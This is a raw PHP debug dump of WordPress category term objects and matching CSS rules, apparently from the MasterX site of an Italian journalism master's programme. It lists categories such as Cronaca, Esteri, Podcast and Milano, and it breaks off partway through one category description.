""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1236)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1236)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(840)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(840)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1872)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1872)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una 